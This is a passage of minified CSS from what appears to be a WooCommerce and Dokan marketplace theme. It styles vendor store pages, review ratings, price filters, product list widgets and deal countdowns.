#405e9c;width:40px;height:40px;font-size:16px;line-height:38px;text-align:center}.store-info .social-icons li a.facebook{border:1px solid #405e9c;color:#405e9c!important}.store-info .social-icons li a.facebook:hover,.store-info .social-icons li a.facebook:active{background:#405e9c}.store-info .social-icons li a.twitter{border:1px solid #55acee;color:#55acee!important}.store-info .social-icons li a.twitter:hover,.store-info .social-icons li a.twitter:active{background:#55acee}.store-info .social-icons li a.instagram{border:1px solid #5280a5;color:#5280a5!important}.store-info .social-icons li a.instagram:hover,.store-info .social-icons li a.instagram:active{background:#5280a5}.store-info .social-icons li a.googleplus{color:#cd2129!important;border:1px solid #cd2129}.store-info .social-icons li a.googleplus:hover,.store-info .social-icons li a.googleplus:active{background:#cd2129}.store-info .social-icons li a.linkedin{color:#318dc1!important;border:1px solid #318dc1}.store-info .social-icons li a.linkedin:hover,.store-info .social-icons li a.linkedin:active{background:#318dc1}.store-info .social-icons li a.youtube{color:#cb312e!important;border:1px solid #cb312e}.store-info .social-icons li a.youtube:hover,.store-info .social-icons li a.youtube:active{background:#cb312e}.store-info .social-icons li a:hover,.store-info .social-icons li a:active{color:#fff!important;background:#405e9c}.store-info .title-store{font-size:24px;margin:0 0 10px 0;line-height:1.1}.store-info .rating-products-wrapper{margin:0 0 20px;font-size:16px}.store-info .rating-products-wrapper>*{display:inline-block;vertical-align:top}.store-info .rating-products-wrapper>*>*{display:block}.store-info .store-address address{margin:0}.store-info .store-address i,.store-info .store-phone i{margin-right:8px}.rtl .store-info .store-address i,.rtl .store-info .store-phone i{margin-left:8px;margin-right:inherit}.store-info .total-products{padding-left:50px}.rtl .store-info .total-products{padding-right:50px;padding-left:inherit}.store-info .total-products .total-value{font-size:24px;color:#242424;font-weight:400;line-height:1.1}.store-info .media-body{max-width:600px;font-size:14px}.store-info .media-left{padding-right:30px}.rtl .store-info .media-left{padding-left:30px;padding-right:inherit}.store-info .favourite-wrapper{clear:both;overflow:hidden;width:100%;padding:10px 0 0}.store-info .denso-favourite-vendor{border-color:#ededed;font-size:12px;display:block;font-weight:400;padding:8px 15px;text-transform:capitalize}.store-info .denso-favourite-vendor:hover,.store-info .denso-favourite-vendor:active{border-color:#88c74a}.store-info .denso-favourite-vendor i{margin-right:3px}.rtl .store-info .denso-favourite-vendor i{margin-left:3px;margin-right:inherit}.store-info .denso-favourite-vendor.added{color:#fff;border-color:#88c74a;background:#88c74a}.store-aurhor-inner{text-align:center;margin-top:30px}.store-aurhor-inner .avatar{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border:2px solid #e8e8e8;overflow:hidden}.store-aurhor-inner .store-aurhor .name-author{margin:5px 0 10px}.vendor-reviews-inner{background:#f8f8f8;border:2px solid #ededed;padding:20px}.vendor-reviews-inner .title-info{font-size:16px!important;margin:10px 0 20px!important}.vendor-reviews-inner .star-rating{float:left;margin-right:40px}.rtl .vendor-reviews-inner .star-rating{float:right}.rtl .vendor-reviews-inner .star-rating{margin-left:40px;margin-right:inherit}.vendor-reviews-inner .special-progress>*{display:inline-block;vertical-align:top}.vendor-reviews-inner .special-progress .progress{width:210px;margin:0}.vendor-reviews-inner .special-progress .progress .progress-bar{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.vendor-reviews-inner .special-progress .value{margin:0 8px;line-height:1}.vendor-reviews-inner .average-value{font-size:30px;font-weight:400;color:#242424;display:inline-block;width:100px;height:100px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center;line-height:1.2;border:1px solid #ededed;padding:20px 5px}.vendor-reviews-inner .average-value span{font-size:12px;font-weight:400;display:block}.special-progress{margin:5px 0 0}.special-progress .claimed{margin-bottom:2px}.special-progress .claimed strong{color:#252525}.special-progress .progress{background:#eaeaea;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;height:12px;margin:5px 0 17px}.special-progress .progress .progress-bar{background:#88c74a;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:10px 10px}.single-rating{margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #ededed}.single-rating:last-child{border:none;padding:0;margin:0}.single-rating .avatar{max-width:none;min-width:70px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.single-rating .media-left{padding-right:20px}.rtl .single-rating .media-left{padding-left:20px;padding-right:inherit}.single-rating .stars-value{float:right}.rtl .single-rating .stars-value{float:left}.single-rating .stars-value .fa-star{color:#fednormal}.single-rating h4{font-weight:400;font-size:10px;margin:0 0 15px;color:#636363}.single-rating h4 .name{font-weight:400;font-size:12px;color:#464646;text-transform:uppercase}.single-rating h6{margin:0 0 15px}.btn-showserach-dokan{cursor:pointer}.wrapper-dokan .btn-showserach-dokan{padding:6px 9px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-width:2px}.wrapper-dokan .dokan-seller-search-form{font-size:14px;margin:0;width:0;overflow:hidden;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.wrapper-dokan .dokan-seller-search-form input{width:100%!important;padding-top:3px!important;padding-bottom:3px!important}.wrapper-dokan .dokan-seller-search-form.active{width:220px}.wrapper-dokan>*{display:inline-block;vertical-align:top;margin-right:10px}.rtl .wrapper-dokan>*{margin-left:10px;margin-right:inherit}#dokan-seller-listing-wrap ul.dokan-seller-wrap li{margin-bottom:30px}.dokan-list-inline>li>a{font-family:"Cera Pro Bold",Arial,sans-serif}.dokan-widget-area #cat-drop-stack>ul,.dokan-store-menu #cat-drop-stack>ul{list-style:none;padding:0}.dokan-widget-area #cat-drop-stack>ul li,.dokan-store-menu #cat-drop-stack>ul li{margin-bottom:5px}.dokan-widget-area #cat-drop-stack>ul li:last-child,.dokan-store-menu #cat-drop-stack>ul li:last-child{margin-bottom:0}.dokan-widget-area #cat-drop-stack>ul a:hover,.dokan-widget-area #cat-drop-stack>ul:focus,.dokan-store-menu #cat-drop-stack>ul a:hover,.dokan-store-menu #cat-drop-stack>ul:focus{color:#88c74a}.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{font-weight:500}.dokan-single-store .profile-info .dokan-store-info{list-style:none;font-size:14px}.dokan-single-store .profile-info .dokan-store-info li{float:none!important}.dokan-single-store .profile-info .dokan-store-info li:before{display:none}.dokan-store-location,.dokan-store-contact{list-style:none}.dokan-store-location ul,.dokan-store-contact ul{list-style:none;padding:0}.dokan-store-tabss{margin-bottom:20px}.dokan-store-tabss .dokan-right{margin:0;margin-top:10px}@media (min-width:768px){.dokan-store-tabss{margin-bottom:30px}}.dokan-store-sidebar #dokan-store-location{height:200px;width:100%}.wfg-popup{border:none!important}.wfg-popup h2.wfg-title{background:#88c74a;color:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none}.wfg-gifts .wfg-gift-item h3{background:#fff;color:#252525;border-top:1px solid #ededed}.wfg-gifts .wfg-gift-item{border:1px solid #ededed}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .seller-avatar img{margin:0}#dokan-seller-listing-wrap ul.dokan-seller-wrap .btn,#dokan-seller-listing-wrap ul.dokan-seller-wrap .viewmore-products-btn,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart #dokan-seller-listing-wrap ul.dokan-seller-wrap a,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .return-to-shop .button,.woocommerce .return-to-shop #dokan-seller-listing-wrap ul.dokan-seller-wrap .button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .track_order .button,.woocommerce .track_order #dokan-seller-listing-wrap ul.dokan-seller-wrap .button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce #respond input#submit,.woocommerce #respond #dokan-seller-listing-wrap ul.dokan-seller-wrap input#submit,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce div.product form.cart .button,.woocommerce div.product form.cart #dokan-seller-listing-wrap ul.dokan-seller-wrap .button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .details-product .information .stock.out-of-stock,.woocommerce .details-product .information #dokan-seller-listing-wrap ul.dokan-seller-wrap .stock.out-of-stock,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce table.shop_table input.button,.woocommerce table.shop_table #dokan-seller-listing-wrap ul.dokan-seller-wrap input.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message #dokan-seller-listing-wrap ul.dokan-seller-wrap .button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon #dokan-seller-listing-wrap ul.dokan-seller-wrap .button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .wfg-button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount #dokan-seller-listing-wrap ul.dokan-seller-wrap .button,#dokan-seller-listing-wrap ul.dokan-seller-wrap #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .wc-proceed-to-checkout #dokan-seller-listing-wrap ul.dokan-seller-wrap a.checkout-button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout #dokan-seller-listing-wrap ul.dokan-seller-wrap a.checkout-button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout #dokan-seller-listing-wrap ul.dokan-seller-wrap a.checkout-button{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-width:2px;padding:8px 30px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper:hover{-webkit-box-shadow:0 0 35px 0 rgba(0,0,0,.2);box-shadow:0 0 35px 0 rgba(0,0,0,.2)}.product-block .wcvendors_sold_by_in_loop{position:absolute;z-index:99;top:0;left:0;width:50px;height:50px}.rtl .product-block .wcvendors_sold_by_in_loop{right:0;left:auto}.product-block .wcvendors_sold_by_in_loop img{max-width:100%;max-height:100%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.seller-info-social{list-style:none}.seller-info-social li{display:inline-block;margin-right:20px}.rtl .seller-info-social li{margin-left:20px;margin-right:inherit}.seller-info-top{margin-bottom:20px}.seller-info-top .store-brand img{max-width:none}#woocommerce-accordion .panel{margin:0;border:none;border-bottom:1px solid #ededed;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#woocommerce-accordion .panel>.panel-heading{text-transform:uppercase;border:none;padding:18px 0;font-weight:400;font-size:16px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:#fff!important}#woocommerce-accordion .panel>.panel-heading:hover a,#woocommerce-accordion .panel>.panel-heading:active a{color:#88c74a}#woocommerce-accordion .panel .panel-title{font-size:16px;font-weight:400}#woocommerce-accordion .panel .panel-title>:not(.collapsed){color:#88c74a}#woocommerce-accordion .panel .panel-body{padding:0;border:none}#woocommerce-accordion .title{margin:0 0 10px;font-size:24px}.wrapper-filter{min-height:73px;position:relative;padding:20px 0;border-bottom:1px solid #ededed}.shop-top-sidebar-wrapper{background:#fff;padding:20px 0 0;display:block;overflow:hidden;width:100%!important}@media (min-width:992px){.shop-top-sidebar-wrapper{padding:40px 0 0}}.shop-top-sidebar-wrapper .dropdown>span{color:#252525;font-weight:500;font-size:15px;display:block;margin:0 0 15px;text-transform:uppercase}.shop-top-sidebar-wrapper .widget{margin-bottom:0}@media (max-width:767px){.shop-top-sidebar-wrapper{margin-bottom:15px}}.shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner{margin-left:-15px;margin-right:-15px}.shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner>*{padding-left:15px;padding-right:15px;float:left;width:100%}.rtl .shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner>*{float:right}@media (min-width:768px){.shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner>*{width:20%}}.shop-top-sidebar-wrapper .wrapper-limit{padding:10px}.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter{padding:0;margin:0;list-style:none}.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting li,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter li{margin-bottom:8px}.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting li:last-child,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter li:last-child{margin:0}.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting a,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter a{white-space:nowrap}.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting .active,.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting .current,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter .active,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter .current{color:#88c74a}.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter,.shop-top-sidebar-wrapper .wrapper-limit .woocommerce-widget-layered-nav-list{height:200px}.shop-top-sidebar-wrapper .tagcloud{height:200px}.products-wrapper-grid-banner .cl-3 div.product.col-sm-4.first,.products-wrapper-grid-banner .cl-2 div.product.col-sm-4.first{clear:none}@media (min-width:768px){.products-wrapper-grid-banner .cl-3 div.product.col-sm-4:nth-child(3n+1),.products-wrapper-grid-banner .cl-2 div.product.col-sm-4:nth-child(3n+1){clear:both}}.products-wrapper-grid-banner .col-md-cus-5{float:left;padding-left:15px;padding-right:15px}.rtl .products-wrapper-grid-banner .col-md-cus-5{float:right}@media (min-width:992px){.products-wrapper-grid-banner .col-md-cus-5{width:20%}}.product-bundles{padding:20px 0}.product-bundles .product-item{overflow:hidden;clear:both;margin-bottom:10px}.product-bundles .product-item .product-image{float:left;width:80px;padding-right:10px}.rtl .product-bundles .product-item .product-image{float:right}.rtl .product-bundles .product-item .product-image{padding-left:10px;padding-right:inherit}.product-bundles .product-item .product-content{overflow:hidden}.product-bundles .product-item .product-name{display:block;color:#252525;margin:3px 0}.product-bundles .total{padding-bottom:10px}.product-bundles .total-discount{color:#5cb85c}.product-bundles .total-price{font-size:18px;font-weight:500;color:#252525}.product-category h3{margin:15px 0 0;font-size:18px}.product-category h3 .count{background:transparent;padding:0}.product-category .category-body{margin:0 0 20px;text-align:center}@media (min-width:768px){.product-category .category-body{margin:0 0 30px}}.widget.widget-products .tab-content .ajax-loading{background:url(../../../../../../../themes/ogami/images/loading-quick.gif) center 100px no-repeat #fff}.widget.widget-products .widget-title{padding:0 0 10px;margin-bottom:25px}.widget.widget-products .slick-carousel-top .slick-arrow{top:-60px}.widget.widget-products.column1 .shop-list-small{margin-top:-1px}.link-readmore{position:relative;padding:30px 0}.link-readmore:before{content:'';background:#ededed;position:absolute;top:50%;left:0;width:100%;height:1px;z-index:2}.link-readmore .link-inner{display:inline-block;padding:0 30px;background:#fff;position:relative;z-index:3}.category-item{text-align:center;border:1px solid #ededed;-webkit-transition:all 0.35s ease-in-out 0s;-o-transition:all 0.35s ease-in-out 0s;transition:all 0.35s ease-in-out 0s;padding:10px}@media (min-width:1200px){.category-item{padding:50px 30px 30px}}.category-item .image-wrapper{margin-bottom:10px}@media (min-width:1200px){.category-item .image-wrapper{margin-bottom:25px}}.category-item .cat-title{margin:0;font-size:18px}@media (min-width:1200px){.category-item .cat-title{font-size:24px}}.category-item .product-nb{font-size:12px;color:#88c74a;letter-spacing:1px;text-transform:uppercase}.category-item:hover{border-color:#88c74a}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#88c74a}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#ebebeb;height:3px;margin:12px 10px}.widget_price_filter{font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.widget_price_filter .price_slider_wrapper{overflow:hidden}.widget_price_filter .price_slider_amount .price_label{font-weight:400;font-size:16px;display:inline-block;text-transform:capitalize;float:left}.rtl .widget_price_filter .price_slider_amount .price_label{float:right}.widget_price_filter .ui-slider{position:relative;text-align:left}.rtl .widget_price_filter .ui-slider{text-align:right}.widget_price_filter .ui-slider .ui-slider-range{top:0;height:100%;background:#ddd}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#eaeaea;height:4px;margin:5px 10px 20px}.woocommerce .widget_price_filter .price_slider_amount .button{border-color:#88c74a;background:#88c74a;color:#fff;font-size:16px;padding:3px 20px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;float:right}.rtl .woocommerce .widget_price_filter .price_slider_amount .button{float:left}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{z-index:2;position:absolute;width:15px;height:15px;border-radius:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;cursor:pointer;background:#88c74a;top:-6px}.woocommerce .widget_price_filter .price_slider_amount{text-align:left;margin-top:22px}.rtl .woocommerce .widget_price_filter .price_slider_amount{text-align:right}.woocommerce .widget_price_filter .price_slider_amount>input{width:48%;margin-bottom:5px;border:2px solid #ededed}.woocommerce .widget_price_filter .price_slider_amount>input:focus{border-color:#000}.woocommerce ul.product_list_widget{list-style:none;border:1px solid #ededed}.woocommerce ul.product_list_widget li{clear:both;margin:0;padding:10px;border-bottom:1px solid #ededed}@media (min-width:768px){.woocommerce ul.product_list_widget li{padding:30px 20px}}.woocommerce ul.product_list_widget li:last-child{border-bottom:0}.woocommerce ul.product_list_widget li .review{clear:left}.rtl .woocommerce ul.product_list_widget li .review{clear:right}.woocommerce ul.product_list_widget li img{width:100%;margin:0;float:none}.woocommerce ul.product_list_widget .star-rating{display:none}.woocommerce ul.product_list_widget .woocommerce-Price-amount{font-size:16px;color:#252525;font-family:"Cera Pro Medium"}.woocommerce ul.product_list_widget del .woocommerce-Price-amount{font-size:14px;color:#b7b7b7}.woocommerce ul.product_list_widget .product-title{font-size:16px;display:block;margin:0 0 5px;font-family:"Cera Pro Medium";height:24px;overflow:hidden}.woocommerce ul.product_list_widget .product-title a{font-weight:400}.woocommerce ul.product_list_widget .left-content{float:left;padding-right:15px;width:80px}.rtl .woocommerce ul.product_list_widget .left-content{float:right}.rtl .woocommerce ul.product_list_widget .left-content{padding-left:15px;padding-right:inherit}.woocommerce ul.product_list_widget .right-content{margin-top:5px;overflow:hidden}.product_list_v1_widget .product-block{padding:25px 15px;border-bottom:1px solid #ededed;margin-top:0}.product_list_v1_widget .product-block:last-child{border-bottom:none}.product_list_v1_widget .product-block .image{padding:0}@media (min-width:1199px){.product_list_v1_widget .product-block .image{width:150px;height:auto}}@media (max-width:1199px){.product_list_v1_widget .product-block .image{width:100px;height:auto}}.product_list_v1_widget .product-block .caption .price{margin-bottom:10px;text-align:left}.rtl .product_list_v1_widget .product-block .caption .price{text-align:right}.product_list_v1_widget .product-block .caption .action-bottom{min-height:40px}.product_list_v1_widget .product-block .caption .action-bottom .btn-cart{display:inline-block;background-color:#88c74a;display:inline-block;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px}.product_list_v1_widget .product-block .caption .action-bottom .btn-cart a{min-width:135px;padding:5px;display:block;text-align:left}.product_list_v1_widget .product-block .caption .action-bottom .btn-cart:hover{background-color:#1b251f}.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart{width:32px;height:32px;line-height:32px;text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background-color:#fff;margin-right:5px}.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart{margin-left:5px;margin-right:inherit}.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart{font-size:12px;color:#fff;font-weight:400;text-transform:uppercase;font-family:"Cera Pro Medium";padding-right:10px}.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart{padding-left:10px;padding-right:inherit}@media (max-width:991px){.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart{display:none!important}.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart{display:block!important;line-height:32px;padding-right:0;text-align:center}.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart{padding-left:0;padding-right:inherit}}.product_list_v1_widget .name{font-weight:400;margin-top:0;height:42px;overflow:hidden}.product_special_widget .widget-product{margin:0;position:relative;border-bottom:1px solid #fff}.product_special_widget .widget-product:first-child{padding:0}.product_special_widget .widget-product:first-child .image{max-width:60%;position:relative;margin:0;margin-right:10px}.rtl .product_special_widget .widget-product:first-child .image{margin-left:10px;margin-right:inherit}.product_special_widget .widget-product:first-child .image .first-order{width:32px;height:32px;position:absolute;bottom:0;left:0;background:#88c74a;padding:5px 11px;z-index:99;color:#fff;font-weight:900}.product_special_widget .widget-product:first-child .media-body{max-width:40%;float:none;padding:0}.product_special_widget .widget-product .media-body{padding:0 10px 10px 40px}.product_special_widget .widget-product .order{width:32px;background:#DADADA;position:absolute;top:0;left:0;height:100%;color:#6A6A6A;font-weight:900;padding:0 10px}.product_special_widget .widget-product .order span{position:relative;top:50%;margin-top:-10px;display:block}.product_special_widget .widget-product .review{clear:left}.rtl .product_special_widget .widget-product .review{clear:right}.product_special_widget .widget-product .rating{margin-bottom:25px}.product_special_widget .widget-product .star-rating{margin:0}.product_special_widget .widget-product .name{font-size:14px;font-weight:400}.product_special_widget .widget-product .price{text-align:left}.rtl .product_special_widget .widget-product .price{text-align:right}.product_special_widget .widget-product .price>*{color:#000}.product_special_widget .widget-product.last{background:#F5F5F5}.apus-sidebar .product_list_widget .image{margin-right:10px;width:80px;height:auto}.rtl .apus-sidebar .product_list_widget .image{margin-left:10px;margin-right:inherit}.woo-deals.widget-content{padding-bottom:0!important}.woo-deals .pts-countdown{padding:5px 0;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;font-size:10px}.woo-deals .time{padding:18px 0;position:absolute;width:100%;text-align:center;left:0;bottom:0;background:rgba(255,255,255,.64)}.woo-deals .countdown-times{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;text-align:center}.woo-deals .countdown-times>.time-details{display:inline-block;background:#555857;padding:10px 8px;color:#fff;margin:0 2.5px;position:relative;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:0;box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset;-o-box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset;-moz-box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset;-webkit-box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset;-ms-box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset}.woo-deals .countdown-times>.time-details:before{display:block;width:100%;height:1px;background:#1e1f1f;content:'';position:absolute;left:0;top:50%;margin-top:-1px}.woo-deals .countdown-times>.time-details>b{display:block;font-size:18px;font-weight:600}.vertical-menu .product-block.product-list .image{width:70px;height:auto}.woocommerce-currency-switcher-form{min-width:100px}.woocommerce-currency-switcher-form .dd-select{background:#fff!important;border:none;border-radius:0}.woocommerce-currency-switcher-form ul.dd-options{border:none;-webkit-box-shadow:none;box-shadow:none}.woocommerce-currency-switcher-form ul.dd-options li{padding:0;border:none}.widget-woocommerce-currency-switcher .dd-desc{display:none}.widget-woocommerce-currency-switcher a.dd-option,.widget-woocommerce-currency-switcher .dd-selected{padding:5px 10px!important;color:#636363}.widget-woocommerce-currency-switcher label{line-height:100%;float:left;margin:0}.rtl .widget-woocommerce-currency-switcher label{float:right}.widget-woocommerce-currency-switcher .dd-pointer{border:none!important;margin:0!important}.widget-woocommerce-currency-switcher .dd-pointer:before{font-family:FontAwesome;position:absolute;line-height:100%;right:0;bottom:-4px}.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-down:before{content:"\f107"}.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-up:before{content:"\f106"}.widget-productcats.style2 .widget-heading{background:#fff;text-align:left}.rtl .widget-productcats.style2 .widget-heading{text-align:right}.widget-productcats.style2 .widget-heading .widget-title{border-bottom:1px solid #ededed;font-size:24px}.widget-productcats.style2 .widget-heading .nav-tabs{float:right;margin:-44px 0 0}.rtl .widget-productcats.style2 .widget-heading .nav-tabs{float:left}.widget.widget-compare-device .widget-title{font-size:30px;margin:0 0 30px;font-weight:400}.widget.widget-compare-device table{border:none;color:#757575}.widget.widget-compare-device thead td{background:#fff!important;text-align:center!important}.widget.widget-compare-device thead .name-title{font-size:16px;color:#252525;margin:10px 0}.widget.widget-compare-device table td{border:none}.widget.widget-compare-device table tr>td:first-child{color:#252525;text-align:left}.rtl .widget.widget-compare-device table tr>td:first-child{text-align:right}.widget.widget-compare-device table tr td{padding:12px;text-align:center}.widget.widget-compare-device table tr:nth-child(2n+1){background:#fafafa}.apus-products-list{list-style:none;padding:0;margin:0}.apus-products-list .product-block{padding:10px 0;background:#fff}.apus-products-list .media-left{padding:0}.apus-products-list .media-body{padding-left:20px}.rtl .apus-products-list .media-body{padding-right:20px;padding-left:inherit}.apus-products-list .rating{display:none}.apus-products-list .name{font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;margin:0}.apus-products-list .name a{color:#54b551;font-size:16px;text-transform:capitalize}.apus-products-list .product-block:hover .name a{color:#88c74a}.apus-products-list .groups-button * i{color:#636363}.apus-products-list .groups-button * i:hover{color:#88c74a}.apus-products-list .groups-button .addcart,.apus-products-list .groups-button .yith-wcwl-add-to-wishlist,.apus-products-list .groups-button .quick-view{display:inline-block;padding-right:26px}.rtl .apus-products-list .groups-button .addcart,.rtl .apus-products-list .groups-button .yith-wcwl-add-to-wishlist,.rtl .apus-products-list .groups-button .quick-view{padding-left:26px;padding-right:inherit}.apus-products-list .groups-button .addcart .add-cart a{background:transparent;padding:0}.apus-products-list .groups-button .addcart .add-cart a .title-cart{display:none}.apus-products-list .groups-button .yith-wcwl-add-to-wishlist{vertical-align:bottom}.apus-products-list .groups-button .yith-wcwl-add-to-wishlist .sub-title{display:none}.apus-products-list .groups-button .yith-wcwl-add-to-wishlist .feedback{display:none}.apus-products-list .groups-button .quick-view{padding-right:0;vertical-align:middle}.rtl .apus-products-list .groups-button .quick-view{padding-left:0;padding-right:inherit}.apus-products-list .groups-button .quick-view a.quickview{background:transparent;border:none;padding:0}.apus-products-list .price{margin-bottom:10px}.apus-products-list .price span.woocs_price_code del span.woocommerce-Price-amount{font-size:20px;color:#888625}.apus-products-list .price span.woocs_price_code ins span.woocommerce-Price-amount{font-size:24px;font-weight:400;color:#888625}.apus-products-list .price span.woocs_price_code span.woocommerce-Price-amount{font-size:24px;font-weight:400;color:#888625}.sub-categories .sub-title{font-size:15px;color:#fff;background:#121212;padding:14px 40px;margin:0;text-transform:uppercase}.sub-categories .sub-title .icon{margin-right:20px}.rtl .sub-categories .sub-title .icon{margin-left:20px;margin-right:inherit}.sub-categories .sub-title .pull-right{margin-top:3px}.sub-categories>.list-square{padding:15px 40px;background:#f5f5f5}.sub-categories>.list-square>li>a{color:#636363}.sub-categories>.list-square>li>a:before{background:#636363}.sub-categories>.list-square>li:hover>a,.sub-categories>.list-square>li.active>a{color:#252525}.sub-categories>.list-square>li:hover>a:before,.sub-categories>.list-square>li.active>a:before{background:#252525}.widget_deals_products .widget-title-wrapper{position:relative;margin:0 0 50px}.widget_deals_products .widget-title-wrapper .widget-title{margin:0;font-size:20px}.widget_deals_products .widget-title-wrapper .widget-title>span{padding:0 0 17px}@media (min-width:992px){.widget_deals_products .widget-title-wrapper .widget-title+.apus-countdown{position:absolute;top:0;background:#fff;right:0}.rtl .widget_deals_products .widget-title-wrapper .widget-title+.apus-countdown{left:0;right:auto}.widget_deals_products .widget-title-wrapper .widget-title+.apus-countdown .times>div:last-child{margin-right:0}.rtl .widget_deals_products .widget-title-wrapper .widget-title+.apus-countdown .times>div:last-child{margin-left:0;margin-right:inherit}}.list-banner-category 